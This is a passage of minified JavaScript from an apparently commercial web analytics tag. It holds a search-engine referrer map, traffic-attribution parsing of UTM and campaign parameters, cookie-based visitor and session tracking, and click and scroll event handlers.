eu.ixquick.de"]},Jyxo:{parameters:["q"],domains:["jyxo.1188.cz"]},"Jungle Spider":{parameters:["q"],domains:["www.jungle-spider.de"]},"Jungle Key":{parameters:["query"],domains:["junglekey.com","junglekey.fr"]},Kataweb:{parameters:["q"],domains:["www.kataweb.it"]},Kvasir:{parameters:["q"],domains:["www.kvasir.no"]},Latne:{parameters:["q"],domains:["www.latne.lv"]},"La Toile Du Quebec Via Google":{parameters:["q"],domains:["www.toile.com","web.toile.com"]},Looksmart:{parameters:["key"],domains:["www.looksmart.com"]},"Lo.st":{parameters:["x_query"],domains:["lo.st"]},Lycos:{parameters:["query"],domains:["search.lycos.com","www.lycos.com","lycos.com"]},maailm:{parameters:["tekst"],domains:["www.maailm.com"]},"Mail.ru":{parameters:["q"],domains:["go.mail.ru"]},Mamma:{parameters:["query"],domains:["www.mamma.com","mamma75.mamma.com"]},Marktplaats:{parameters:["query"],domains:["www.marktplaats.nl"]},Maxwebsearch:{parameters:["query"],domains:["maxwebsearch.com"]},Meta:{parameters:["q"],domains:["meta.ua"]},"MetaCrawler.de":{parameters:["qry"],domains:["s1.metacrawler.de","s2.metacrawler.de","s3.metacrawler.de"]},Metager:{parameters:["eingabe"],domains:["meta.rrzn.uni-hannover.de","www.metager.de"]},Metager2:{parameters:["q"],domains:["metager2.de"]},Meinestadt:{parameters:["words"],domains:["www.meinestadt.de"]},"Mister Wong":{parameters:["Keywords"],domains:["www.mister-wong.com","www.mister-wong.de"]},Monstercrawler:{parameters:["qry"],domains:["www.monstercrawler.com"]},Mozbot:{parameters:["q"],domains:["www.mozbot.fr","www.mozbot.co.uk","www.mozbot.com"]},"El Mundo":{parameters:["q"],domains:["ariadna.elmundo.es"]},MySearch:{parameters:["searchfor","searchFor"],domains:["www.mysearch.com","ms114.mysearch.com","ms146.mysearch.com","kf.mysearch.myway.com","ki.mysearch.myway.com","search.myway.com","search.mywebsearch.com"]},Najdi:{parameters:["q"],domains:["www.najdi.si"]},Nate:{parameters:["q"],domains:["search.nate.com"]},Naver:{parameters:["query"],domains:["search.naver.com"]},"Naver Images":{parameters:["query"],domains:["image.search.naver.com","imagesearch.naver.com"]},Needtofind:{parameters:["searchfor"],domains:["ko.search.need2find.com"]},Neti:{parameters:["query"],domains:["www.neti.ee"]},Nifty:{parameters:["q"],domains:["search.nifty.com"]},Nigma:{parameters:["s"],domains:["nigma.ru"]},Onet:{parameters:["qt"],domains:["szukaj.onet.pl"]},"Online.no":{parameters:["q"],domains:["online.no"]},"Opplysningen 1881":{parameters:["Query"],domains:["www.1881.no"]},Orange:{parameters:["q"],domains:["busca.orange.es","search.orange.co.uk"]},Paperball:{parameters:["q"],domains:["www.paperball.de"]},PeoplePC:{parameters:["q"],domains:["search.peoplepc.com"]},Picsearch:{parameters:["q"],domains:["www.picsearch.com"]},Plazoo:{parameters:["q"],domains:["www.plazoo.com"]},"Poisk.ru":{parameters:["q"],domains:["www.plazoo.com"]},PriceRunner:{parameters:["q"],domains:["www.pricerunner.co.uk"]},qip:{parameters:["query"],domains:["search.qip.ru"]},Qualigo:{parameters:["q"],domains:["www.qualigo.at","www.qualigo.ch","www.qualigo.de","www.qualigo.nl"]},Rakuten:{parameters:["qt"],domains:["websearch.rakuten.co.jp"]},Rambler:{parameters:["query","words"],domains:["nova.rambler.ru"]},RPMFind:{parameters:["query"],domains:["rpmfind.net","fr2.rpmfind.net"]},"Road Runner Search":{parameters:["q"],domains:["search.rr.com"]},Sapo:{parameters:["q"],domains:["pesquisa.sapo.pt"]},"Search.com":{parameters:["q"],domains:["www.search.com"]},"Search.ch":{parameters:["q"],domains:["www.search.ch"]},Searchalot:{parameters:["q"],domains:["searchalot.com"]},SearchCanvas:{parameters:["q"],domains:["www.searchcanvas.com"]},Searchy:{parameters:["q"],domains:["www.searchy.co.uk"]},Seznam:{parameters:["q"],domains:["search.seznam.cz"]},Sharelook:{parameters:["keyword"],domains:["www.sharelook.fr"]},Skynet:{parameters:["q"],domains:["www.skynet.be"]},Sogou:{parameters:["query"],domains:["www.sougou.com"]},Softonic:{parameters:["q"],domains:["search.softonic.com"]},"soso.com":{parameters:["w"],domains:["www.soso.com"]},Snapdo:{parameters:["q"],domains:["search.snapdo.com"]},Startpagina:{parameters:["q"],domains:["startgoogle.startpagina.nl"]},Startsiden:{parameters:["q"],domains:["www.startsiden.no"]},"suche.info":{parameters:["q"],domains:["suche.info"]},"Suchmaschine.com":{parameters:["suchstr"],domains:["www.suchmaschine.com"]},Suchnase:{parameters:["q"],domains:["www.suchnase.de"]},TalkTalk:{parameters:["query"],domains:["www.talktalk.co.uk"]},Technorati:{parameters:["q"],domains:["technorati.com"]},Teoma:{parameters:["q"],domains:["www.teoma.com"]},Terra:{parameters:["query"],domains:["buscador.terra.es","buscador.terra.cl","buscador.terra.com.br"]},Tiscali:{parameters:["q","key"],domains:["search.tiscali.it","search-dyn.tiscali.it","hledani.tiscali.cz"]},Tixuma:{parameters:["sc"],domains:["www.tixuma.de"]},"T-Online":{parameters:["q"],domains:["suche.t-online.de","brisbane.t-online.de","navigationshilfe.t-online.de"]},Toolbarhome:{parameters:["q"],domains:["www.toolbarhome.com","vshare.toolbarhome.com"]},"Trouvez.com":{parameters:["query"],domains:["www.trouvez.com"]},TrovaRapido:{parameters:["q"],domains:["www.trovarapido.com"]},"Trusted-Search":{parameters:["w"],domains:["www.trusted--search.com"]},Twingly:{parameters:["q"],domains:["www.twingly.com"]},"uol.com.br":{parameters:["q"],domains:["busca.uol.com.br"]},"URL.ORGanizier":{parameters:["q"],domains:["www.url.org"]},Vinden:{parameters:["q"],domains:["www.vinden.nl"]},Vindex:{parameters:["search_for"],domains:["www.vindex.nl","search.vindex.nl"]},Virgilio:{parameters:["qs"],domains:["ricerca.virgilio.it","ricercaimmagini.virgilio.it","ricercavideo.virgilio.it","ricercanews.virgilio.it","mobile.virgilio.it"]},Voila:{parameters:["rdata","kw"],domains:["search.ke.voila.fr","www.lemoteur.fr"]},Volny:{parameters:["search"],domains:["web.volny.cz"]},Walhello:{parameters:["key"],domains:["www.walhello.info","www.walhello.com","www.walhello.de","www.walhello.nl"]},"Web.de":{parameters:["su"],domains:["suche.web.de"]},"Web.nl":{parameters:["zoekwoord"],domains:["www.web.nl"]},Weborama:{parameters:["QUERY"],domains:["www.weborama.com"]},WebSearch:{parameters:["qkw","q"],domains:["www.websearch.com"]},Winamp:{parameters:["q"],domains:["search.winamp.com"]},Witch:{parameters:["search"],domains:["www.witch.de"]},"Wirtualna Polska":{parameters:["szukaj"],domains:["szukaj.wp.pl"]},WWW:{parameters:["query"],domains:["search.www.ee"]},"X-recherche":{parameters:["MOTS"],domains:["www.x-recherche.com"]},"Yahoo!":{parameters:["p","q"],domains:["search.yahoo.com","yahoo.com","ar.search.yahoo.com","ar.yahoo.com","au.search.yahoo.com","au.yahoo.com","br.search.yahoo.com","br.yahoo.com","cade.searchde.yahoo.com","cade.yahoo.com","chinese.searchinese.yahoo.com","chinese.yahoo.com","cn.search.yahoo.com","cn.yahoo.com","de.search.yahoo.com","de.yahoo.com","dk.search.yahoo.com","dk.yahoo.com","es.search.yahoo.com","es.yahoo.com","espanol.searchpanol.yahoo.com","espanol.searchpanol.yahoo.com","espanol.yahoo.com","espanol.yahoo.com","fr.search.yahoo.com","fr.yahoo.com","ie.search.yahoo.com","ie.yahoo.com","it.search.yahoo.com","it.yahoo.com","kr.search.yahoo.com","kr.yahoo.com","mx.search.yahoo.com","mx.yahoo.com","no.search.yahoo.com","no.yahoo.com","nz.search.yahoo.com","nz.yahoo.com","one.cn.yahoo.com","one.searchn.yahoo.com","qc.search.yahoo.com","qc.search.yahoo.com","qc.search.yahoo.com","qc.yahoo.com","qc.yahoo.com","se.search.yahoo.com","se.search.yahoo.com","se.yahoo.com","search.searcharch.yahoo.com","search.yahoo.com","uk.search.yahoo.com","uk.yahoo.com","www.yahoo.co.jp","search.yahoo.co.jp","www.cercato.it","search.offerbox.com","ys.mirostart.com"]},"Yahoo! Images":{parameters:["p","q"],domains:["image.yahoo.cn","images.search.yahoo.com"]},Yam:{parameters:["k"],domains:["search.yam.com"]},Yandex:{parameters:["text"],domains:["yandex.ru","yandex.ua","yandex.com","yandex.by","www.yandex.ru","www.yandex.ua","www.yandex.com","www.yandex.by"]},"Yandex Images":{parameters:["text"],domains:["images.yandex.ru","images.yandex.ua","images.yandex.com"]},Yasni:{parameters:["query"],domains:["www.yasni.de","www.yasni.com","www.yasni.co.uk","www.yasni.ch","www.yasni.at"]},Yatedo:{parameters:["q"],domains:["www.yatedo.com","www.yatedo.fr"]},Yippy:{parameters:["q","query"],domains:["search.yippy.com"]},YouGoo:{parameters:["q"],domains:["www.yougoo.fr"]},Zapmeta:{parameters:["q","query"],domains:["www.zapmeta.com","www.zapmeta.nl","www.zapmeta.de","uk.zapmeta.com"]},Zoek:{parameters:["q"],domains:["www3.zoek.nl"]},Zhongsou:{parameters:["w"],domains:["p.zhongsou.com"]},Zoeken:{parameters:["q"],domains:["www.zoeken.nl"]},Zoohoo:{parameters:["q"],domains:["zoohoo.cz"]}}};var referrerMap={};$.each(referrers,function(medium,sourceList){$.each(sourceList,function(source,config){var params=null;if(config.parameters){params=$.map(config.parameters,function(param){return param.toLowerCase()})}$.each(config.domains,function(ix,domain){referrerMap[domain]={source:source.toLowerCase(),medium:medium.toLowerCase()};if(params){referrerMap[domain].params=params}})})});return referrerMap}();function getAttributionDataFromReferrer(referrer){var transformed=false;var attributionResults=parseReferrer(referrer);var untransformedAttributionResults=attributionResults;var transformedReferrer=transformReferrer(referrer);if(transformedReferrer&&!$.isEmptyObject(transformedReferrer)){log.debug("transformed referrer:",transformedReferrer);attributionResults=parseReferrer(transformedReferrer);log.debug("transformed referrer attribution results:",attributionResults);transformed=true}attributionResults.hostname=transformed?transformedReferrer.hostname:referrer.hostname;if($.type(attributionResults.source)==="undefined"){attributionResults.source=attributionResults.hostname}if(transformed&&untransformedAttributionResults.medium){attributionResults.medium=untransformedAttributionResults.medium}return attributionResults}function transformReferrer(referrer){var GOOGLE_AD_SERVICES="googleadservices";var OHOST="ohost";var DOUBLECLICK="googleads.g.doubleclick.net";var REF="ref";if(referrer.hostname.indexOf(GOOGLE_AD_SERVICES)>-1){var vals=referrer.params[OHOST];if(vals!==null&&vals.length>0){var url=getValidHref(referrer.protocol,vals[0]);return getUrlParts(url)}}else if(referrer.hostname.indexOf(DOUBLECLICK)>-1){var vals=referrer.params[REF];if(vals!==null&&vals.length>0){var url=getValidHref(referrer.protocol,vals[0]);return getUrlParts(url)}}return null}function getValidHref(protocol,url){log.debug("incoming protocol:",protocol);if(url.indexOf("http")!==0){return protocol+"//"+url}return url}function parseReferrer(referrer){var result=lookupReferrer(referrer.hostname,referrer.pathname,true);if(result===null){result=lookupReferrer(referrer.hostname,referrer.pathname,false)}if(result===null){return{medium:MEDIUMS.REFERRAL,campaign:"(referral)",content:referrer.pathname||""}}else{var ret={medium:result.medium,source:result.source};if(result.medium===MEDIUMS.ORGANIC){ret.keyword=NOT_PROVIDED}if(!result.params){return ret}if(referrer.params){$.each(referrer.params,function(key,vals){var lcKey=key.toLowerCase();var val=null;if(vals&&vals.length){val=vals[0]}if(result.params.indexOf(lcKey)>-1){ret.param=lcKey;ret.keyword=val;return false}})}return ret}}function lookupReferrer(hostname,pathname,includePath,depth){if($.type(depth)==="undefined"){depth=0}else{depth+=1}var result=referrerMap[hostname+(includePath?pathname:"")];if(!result&&includePath&&pathname){var pathParts=pathname.split("/");if(pathParts.length>1){result=referrerMap[hostname+"/"+pathParts[1]]}}if(!result){var idx=hostname.indexOf(".");if(idx===-1||depth===5){return null}else{return lookupReferrer(hostname.substring(idx+1),pathname,includePath,depth)}}return result}function getUTMParamAttributionData(url,attributionData){var UTM_SOURCE="utm_source";var UTM_MEDIUM="utm_medium";var UTM_TERM="utm_term";var UTM_CONTENT="utm_content";var UTM_CAMPAIGN="utm_campaign";var source=url.params[UTM_SOURCE];if(source&&source.length){attributionData.source=source[0].toLowerCase()}var medium=url.params[UTM_MEDIUM];if(medium&&medium.length){attributionData.medium=medium[0].toLowerCase()}var term=url.params[UTM_TERM];if(term&&term.length){attributionData.keyword=term[0].toLowerCase()}var content=url.params[UTM_CONTENT];if(content&&content.length){attributionData.content=content[0].toLowerCase()}var campaign=url.params[UTM_CAMPAIGN];if(campaign&&campaign.length){attributionData.campaign=campaign[0].toLowerCase()}return attributionData}function getCMParamAttributionData(url,attributionData){var CM_MMC="cm_mmc";var CM_PLA="cm_pla";var CM_CAT="cm_cat";var CM_VEN="cm_ven";var CM_ITE="cm_ven";var mmc=url.params[CM_MMC];if(mmc&&mmc.length){var parts=mmc[0].toLowerCase().split("-_-");if(parts.length>0){attributionData.medium=parts[0]}if(parts.length>1){attributionData.source=parts[1]}if(parts.length>2){attributionData.campaign=parts[2]}if(parts.length>3){attributionData.content=parts[3]}}var campaign=url.params[CM_PLA];if(campaign&&campaign.length){attributionData.campaign=campaign[0].toLowerCase()}var source=url.params[CM_CAT];if(source&&source.length){attributionData.source=source[0].toLowerCase()}var medium=url.params[CM_VEN];if(medium&&medium.length){attributionData.medium=medium[0].toLowerCase()}var content=url.params[CM_ITE];if(content&&content.length){attributionData.content=content[0].toLowerCase()}return attributionData}function getChannel(attributionData){if(attributionData.medium==="organic"){return CHANNELS.ORGANIC_SEARCH}else if(attributionData.medium==="referral"){return CHANNELS.REFERRAL}else if(attributionData.medium==="email"){return CHANNELS.EMAIL}else if(attributionData.medium.match(/^(social|social-network|social-media|sm|social network|social media)$/)){return CHANNELS.SOCIAL}else if(attributionData.medium==="affiliate"){return CHANNELS.AFFILIATES}else if(attributionData.medium.match(/^(cpc|ppc|paidsearch)$/)){return CHANNELS.PAID_SEARCH}else if(attributionData.medium.match(/^(cpv|cpa|cpp|content-text|advertising)$/)){return CHANNELS.OTHER_ADVERTISING}else if(attributionData.medium.match(/^(display|cpm|banner)$/)){return CHANNELS.DISPLAY}else if(attributionData.source==="direct"&&attributionData.medium===NOT_SET||attributionData.medium===NONE){return CHANNELS.DIRECT}return CHANNELS.OTHER}function replacePlusWithSpaces(str){if(str){str=str.replace(/\+/g," ")}return str}function getAttributionData(info){var referrer=info.referrer;var url=info.url;var attributionData={};if(referrer.href&&!referrerIsInternal(referrer,url)){attributionData=getAttributionDataFromReferrer(referrer,url)}if(url.search){if(url.search.indexOf("utm_source")>-1){attributionData=getUTMParamAttributionData(url,attributionData)}if(url.search.indexOf("cm_")>-1){attributionData=getCMParamAttributionData(url,attributionData)}if(url.search.indexOf("gclid")>-1||url.search.indexOf("gclsrc")>-1){attributionData.source="google";attributionData.medium="cpc"}}if($.isEmptyObject(attributionData)){attributionData=info.session.attributionData||{}}if($.isEmptyObject(attributionData)){attributionData.source="(direct)";attributionData.medium=NONE;attributionData.campaign="(direct)"}if(attributionData.medium===undefined||attributionData.medium===null){attributionData.medium=NOT_SET}if(attributionData.campaign===undefined||attributionData.campaign===null){attributionData.campaign=NOT_SET}if(attributionData.content===undefined||attributionData.content===null){attributionData.content=NOT_SET}if(attributionData.keyword===undefined||attributionData.keyword===null){attributionData.keyword=NOT_SET}if(attributionData){$.each(attributionData,function(key,value){attributionData[key]=replacePlusWithSpaces(value)})}if(!attributionData.channel){attributionData.channel=getChannel(attributionData)}return attributionData}function finishInitClientInfo(info){var attributionData=getAttributionData(info);if(!$.isEmptyObject(attributionData)){sessionData.saveAttributionData(attributionData)}}function incrementWithLimit(val,max){if(val&&val<max){val+=1}else{val=1}return val}var visitorData=function(){var KEY_VISITOR_ID="_hc_vid";var KEY_EXPERIENCE="_hc_exp";var KEY_ORDINAL="_hc_ord";var KEY_PAGESEQ="_hc_page_seq";var MAX_PAGE_SEQUENCE=1e9;var MAX_ORDINAL=1e9;var MAX_CLICKS=1e9;var DEFAULT_GLOBAL_BASELINE_PERCENTAGE=.1;var KEY_GLOBAL_BASELINE="gbl";var _isNew=false;var visitorObject={};var experiences={};var treatments={};var _info=null;function incrementAndGetClicks(){visitorObject.cl=incrementWithLimit(visitorObject.cl,MAX_CLICKS);save();sessionData.incrementAndGetClicks();return visitorObject.cl}function incrementAndGetOrdinal(){if($.type(visitorObject.ord)==="undefined"||$.type(visitorObject.ord)==="string"){try{visitorObject.ord=parseInt(tagStorage.get(KEY_ORDINAL))}catch(e){visitorObject.ord=0}}visitorObject.ord=incrementWithLimit(visitorObject.ord,MAX_ORDINAL);save();sessionData.incrementAndGetOrdinal();return visitorObject.ord}function getPageSequence(){return visitorObject.psq}function getId(){return visitorObject.id}function isNew(){return _isNew}function setExperienceCount(experienceExternal,count){experiences[experienceExternal]=count;setData()}function setTreatmentCount(treatmentExternal,count){treatments[treatmentExternal]=count;setData()}function save(){try{var visitorString=JSON.stringify(visitorObject);tagStorage.setCookie(KEY_VISITOR_ID,visitorString,365)}catch(ex){}setData()}function setData(){var vis={};vis.creationTimestamp=visitorObject.created;vis.id=visitorObject.id;vis.pageSequence=visitorObject.psq;vis.ordinal=visitorObject.ord;vis.clicks=visitorObject.cl;vis.isNew=_isNew;vis.isBaseline=!!visitorObject.gbl;vis.experiences=experiences;vis.treatments=treatments;_info.visitor=vis;eventRegistry.trigger("visitor",vis)}function init(info){_info=info;if(!info.forceVisitor){var visitorJSON=tagStorage.getCookie(KEY_VISITOR_ID);if(visitorJSON&&visitorJSON.length){try{visitorObject=JSON.parse(visitorJSON)}catch(ex){}}}if(visitorObject&&typeof visitorObject.id!=="undefined"){if($.type(visitorObject.gbl)==="undefined"){var expJSON=tagStorage.get(KEY_EXPERIENCE);if(!expJSON){expJSON=tagStorage.getCookie(KEY_EXPERIENCE)}if(expJSON&&expJSON.length){try{var expObj=JSON.parse(expJSON);if(expObj&&$.type(expObj._b)){visitorObject.gbl=expObj._b}}catch(ex){}}}if($.type(visitorObject.created)==="string"){visitorObject.created=new Date(visitorObject.created).getTime()}if($.type(visitorObject.psq)==="undefined"||$.type(visitorObject.psq)==="string"){try{visitorObject.psq=parseInt(tagStorage.get(KEY_PAGESEQ))}catch(e){visitorObject.psq=0}}visitorObject.psq=incrementWithLimit(visitorObject.psq,MAX_PAGE_SEQUENCE);log.debug("Continue VISITOR "+visitorObject.id+" page "+visitorObject.psq)}else{visitorObject={};_isNew=true;var obv_vid=tagStorage.getCookie(constants.KEY_OBV_VID);visitorObject.id=obv_vid||createGuid();visitorObject.created=Date.now();log.debug("Created VISITOR "+visitorObject.id);visitorObject.psq=1;visitorObject.ord=0;visitorObject.cl=0}if($.type(visitorObject.gbl)==="undefined"){var configData=dynamicConfigData();var globalBaselinePercentage=configData[KEY_GLOBAL_BASELINE]||DEFAULT_GLOBAL_BASELINE_PERCENTAGE;var rand=Math.random();var globalBaseline=rand<globalBaselinePercentage;visitorObject.gbl=globalBaseline===true?1:0}if(visitorObject.gbl){log.debug("session is running under global baseline")}save()}return{init:init,save:save,incrementAndGetOrdinal:incrementAndGetOrdinal,incrementAndGetClicks:incrementAndGetClicks,getId:getId,getPageSequence:getPageSequence,setExperienceCount:setExperienceCount,setTreatmentCount:setTreatmentCount,isNew:isNew}}();var sessionData=function(){var KEY_SESSION="_hc_ses";var DAY_IN_MS=24*60*60*1e3;var MIN_IN_MS=60*1e3;var MAX_PAGE_SEQUENCE=1e9;var MAX_ORDINAL=1e9;var MAX_CLICKS=1e9;var sessionObject={};var created=false;var experiences={};var treatments={};var esi={};var attr={};var _info=null;function getId(){return sessionObject.id}function save(){var now=Date.now();var sessionExpiration=now+30*MIN_IN_MS;try{var sessionString=JSON.stringify(sessionObject);tagStorage.setCookie(KEY_SESSION,sessionString,new Date(sessionExpiration))}catch(ex){}setData()}function incrementAndGetClicks(){sessionObject.cl=incrementWithLimit(sessionObject.cl,MAX_CLICKS);save();return sessionObject.cl}function incrementAndGetOrdinal(){sessionObject.ord=incrementWithLimit(sessionObject.ord,MAX_ORDINAL);save();return sessionObject.ord}function saveAttributionData(attributionData){attr=attributionData;sessionObject.attr=[];sessionObject.attr[0]=attributionData.campaign;sessionObject.attr[1]=attributionData.channel;sessionObject.attr[2]=attributionData.content;sessionObject.attr[3]=attributionData.keyword;sessionObject.attr[4]=attributionData.medium;sessionObject.attr[5]=attributionData.source;save()}function parseAttributionData(attributionData){if(attributionData){if($.isArray(attributionData)){attr.campaign=attributionData[0];attr.channel=attributionData[1];attr.content=attributionData[2];attr.keyword=attributionData[3];attr.medium=attributionData[4];attr.source=attributionData[5];setData()}else{saveAttributionData(attributionData)}}}function saveArrivalPageClass(pageData){if(pageData.cl){sessionObject.ap=pageData.cl;save()}}function setExperienceCount(experienceExternal,count){experiences[experienceExternal]=count;setData()}function setTreatmentCount(treatmentExternal,count){treatments[treatmentExternal]=count;setData()}function setData(){var ses={};ses.id=sessionObject.id;ses.pageSequence=sessionObject.psq;ses.ordinal=sessionObject.ord;ses.clicks=sessionObject.cl;ses.isNew=sessionObject.isNew;ses.arrivalPageClass=sessionObject.ap;ses.creationTimestamp=sessionObject.created;ses.created=created;ses.attributionData=attr;ses.sendError=sessionObject.ser;ses.experiences=experiences;ses.treatments=treatments;ses.esi=esi;_info.session=ses;eventRegistry.trigger("session",ses)}function init(info,configData){_info=info;if(!info.forceSession){var sessionJSON=tagStorage.getCookie(KEY_SESSION);if(sessionJSON&&sessionJSON.length){try{sessionObject=JSON.parse(sessionJSON)}catch(ex){}}}if(sessionObject&&$.isPlainObject(sessionObject)&&$.type(sessionObject.id)!=="undefined"&&$.type(sessionObject.created)==="number"&&$.type(sessionObject.isNew)!=="undefined"){if(Date.now()>=sessionObject.created+DAY_IN_MS){sessionObject={}}}else{sessionObject={}}if(!sessionObject.id){sessionObject.id=createGuid();created=true;sessionObject.created=Date.now();sessionObject.isNew=visitorData.isNew();eventRegistry.on("page",saveArrivalPageClass);sessionObject.psq=1;sessionObject.ord=0;sessionObject.cl=0;sessionObject.ser=shouldSendError(configData.errorRate);log.debug("Created SESSION "+sessionObject.id+(sessionObject.isNew?" new visitor":" returning visitor")+(sessionObject.ser?" sending errors":" not sending errors"))}else{sessionObject.psq=incrementWithLimit(sessionObject.psq,MAX_PAGE_SEQUENCE);if(sessionObject.attr){parseAttributionData(sessionObject.attr)}log.debug("Continue SESSION "+sessionObject.id+(sessionObject.isNew?" new visitor":" returning visitor")+(sessionObject.ser?" sending errors":" not sending errors"))}getEdgeData(sessionObject.id,info.propertyId,function(data){watchdog.sessionDataRetrieved();esi=data;save();eventRegistry.trigger("esi",data)})}return{init:init,getId:getId,incrementAndGetOrdinal:incrementAndGetOrdinal,incrementAndGetClicks:incrementAndGetClicks,setExperienceCount:setExperienceCount,setTreatmentCount:setTreatmentCount,saveAttributionData:saveAttributionData,save:save}}();function getEdgeData(sid,propertyId,cb){var edgeData=null;var edgeString=tagStorage.get(KEY_EDGE);var data=null;if(edgeString){try{data=JSON.parse(edgeString)}catch(ex){}if(data){if(data.id&&data.id===sid){edgeData=data.v}}}if(!edgeData){function finishEdgeDataSetup(data,cb){if(data){data=setDeviceInfo(data);var sData={v:data,id:sid};var sDataString="";try{sDataString=JSON.stringify(sData)}catch(ex){}tagStorage.set(KEY_EDGE,sDataString);data.new=true;cb(data)}}fetch("https://api.obviyo.net/edge").then(function(response){return response.json()}).then(function(data){finishEdgeDataSetup(data,cb)})}else{cb(edgeData)}}function initSession(configData,info){visitorData.init(info);sessionData.init(info,configData)}function initFinalChecks(info){if(info&&info.url&&info.url.href){if(info.url.href.match(/.*\/\/.*\/origin\/.*_hic\.gif/)){log.debug("exiting - pixel test");return false}}return true}var initRan=false;var unloadRan=false;function resetUnload(){unloadRan=false}function _init(){if(initRan){return}initRan=true;if(window._hipro_redir){log.debug("editor detected- tag, services, and pixel disabled");return}var configData=dynamicConfigData();if(!configData||!configData.sid){log.debug("h30 configData missing");return}if(configData.privacyFn&&configData.privacyFn.length){try{var fn=jsFunctionFromText(configData.privacyFn);if(typeof fn!=="function"){log.debug("privacy function script did not create function")}else{if(fn.length){fn(function(){continueInit(configData)});return true}else{var result=fn();if(result===false){log.debug("privacy function returned false, exiting tag execution");return}}}}catch(ex){log.debug("problem when attempting to executing privacy function:",ex)}}return continueInit(configData)}function continueInit(configData){if(!tagStorage.hasCookies()){log.info("TAG: de-activating most processing because this browser is not supporting necessary features (cns)");sendNonUDOError({rr:"cns"});return}if(!tagStorage.hasHtml5Storage()){log.debug("browser does not support localStorage")}initClientInfo();var loc=document.location||window.location;if(loc.hostname===proxyHostname){log.debug("in proxy frame")}else if(configData&&configData.safeguard&&configData.safeguard.length){if(!hicModule.exports.matchSafeguards(loc.hostname,configData.safeguard)){log.debug("safeguards did not match");return}}else if(configData&&configData.url&&configData.url.length){var parts=getUrlParts(configData.url);if(parts.hostname){if(!hicModule.exports.matchSafeguards(loc.hostname,parts.hostname)){log.debug("hostname does not match");return}}}if(configData&&configData.cleanStagingSafeguard&&configData.cleanStagingSafeguard.length){if(hicModule.exports.matchSafeguards(loc.hostname,configData.cleanStagingSafeguard)){log.debug("in clean staging mode");triggerCleanStagingMode()}}else if(configData&&configData.cleanStagingUrl&&configData.cleanStagingUrl.length){var parts=getUrlParts(configData.cleanStagingUrl);if(parts.hostname&&hicModule.exports.matchSafeguards(loc.hostname,parts.hostname)){log.debug("in clean staging mode");triggerCleanStagingMode()}}if(configData&&configData.age){try{log.debug("tag age:",new Date(configData.age))}catch(ex){}}configData=_configAllCallbacks(configData);_PropertyId=configData.sid;info.propertyId=_PropertyId;return finishInit(configData)}function finishInit(configData){initSession(configData,info);finishInitClientInfo(info);if(!initFinalChecks(info)){return}_initAllCallbacks();function _domReady(){var now=Date.now();log.debug("DOM ready (load) "+info.url.href);log.debug("time from tagStart to domReady:",now-hcTagStart,"ms");var xr=info.referrer.href;if(referrerIsInternal(info.referrer,info.url)){xr=""}var data={e:"load",lh:truncateString(info.url.href,constants.PAGE_URL_MAX_LENGTH),pt:truncateString(info.title,constants.GEN_MAX_LENGTH),xr:truncateString(xr,constants.GEN_MAX_LENGTH)};if(info.visitor){data.gbl=info.visitor.isBaseline?"1":"0"}if(info.session&&info.session.created){var configData=dynamicConfigData();if(configData&&configData.age){data.ag=configData.age}}if(!tagStorage.hasHtml5Storage()){data.nl=true}fireEvent(data);$(document).off("click.hc").on("click.hc","body",_clickHandler);$("a,button").off("click.hc").on("click.hc",_clickHandler);$(document).off("scroll.hc").on("scroll.hc",_scrollHandler)}var processEventOnce={timeStamp:0,x:-1,y:-1,checkAndSet:function(ev){var skip=false;if(ev){if(ev.timeStamp){skip=this.timeStamp===ev.timeStamp;if(!skip){this.timeStamp=ev.timeStamp;this.x=-1;this.y=-1}}else{skip=ev.clientX===this.x&&ev.clientY===this.y;if(!skip){this.timeStamp=0;this.x=ev.clientX;this.y=ev.clientY}}}return skip}};function _clickHandler(e){try{if(processEventOnce.checkAndSet(e)){log.debug("Skip reprocessing click");return}var target=e.target;var currentTargetTagName=e.currentTarget&&(e.currentTarget.localName||e.currentTarget.nodeName);if(currentTargetTagName&&currentTargetTagName.toLowerCase()!=="body"){log.debug("switching click target with click currentTarget");target=e.currentTarget}var $target=$(target);var closestHcId=$target.closest("["+constants.KEY_DATA_ID+"]");if(closestHcId.length){target=closestHcId[0];$target=$(target)}var pi=$target.getPathInfo();var localCoords=getLocalCoordinates(target,e.pageX,e.pageY);if(e.originalEvent&&typeof e.originalEvent.isTrusted==="boolean"&&e.originalEvent.isTrusted===false||localCoords&&(localCoords.x<0||localCoords.y<0)){log.debug("Skip untrusted click");return}log.debug("(click.hc) "+target+" "+(pi&&pi.short)+" gc: ("+e.pageX+","+e.pageY+") lc: ("+localCoords.x+","+localCoords.y+")");var data={e:"click",tn:target.nodeName&&target.nodeName.toLowerCase(),pf:pi&&pi.full,ps:pi&&pi.short,x:$.type(e.pageX)==="number"&&e.pageX.toString(),y:$.type(e.pageY)==="number"&&e.pageY.toString(),lx:$.type(localCoords.x)==="number"&&localCoords.x.toString(),ly:$.type(localCoords.y)==="number"&&localCoords.y.toString(),th:truncateString(target.href,constants.GEN_MAX_LENGTH),ts:truncateString(target.src,constants.GEN_MAX_LENGTH),cs:$(document).scrollTop()};if(target.attributes&&target.attributes.length){var dataDashes=[];var hcid=$target.attr(constants.KEY_DATA_ID);if(hcid&&hcid.length){dataDashes.push({nm:constants.KEY_DATA_ID,v:truncateString(hcid,constants.DATA_ATTR_MAX_LENGTH)})}$.each(target.attributes,function(ix,attr){if(attr.name&&attr.name.indexOf("data-")===0&&attr.name!==constants.KEY_DATA_ID){dataDashes.push({nm:truncateString(attr.name,constants.DATA_ATTR_MAX_LENGTH),v:truncateString(attr.value,constants.DATA_ATTR_MAX_LENGTH)})}});if(dataDashes.length){data.dd=dataDashes}}var delay=!!target.href;if(!delay&&target.type==="submit")delay=true;if(!delay){var targetTagName=target.localName||target.nodeName;if(targetTagName){targetTagName=targetTagName.toLowerCase();if(targetTagName==="button"&&$target.closest("form").length){delay=true}}}if(delay){if(navigator&&navigator.sendBeacon){delay=false}else{data.ay=8}}fireEvent(data,delay)}catch(ex){log.debug("problem in click handler",ex.stack)}}function _beforeUnload(ev){if(!unloadRan){log.debug("unload event:"+ev.type);unloadRan=true;
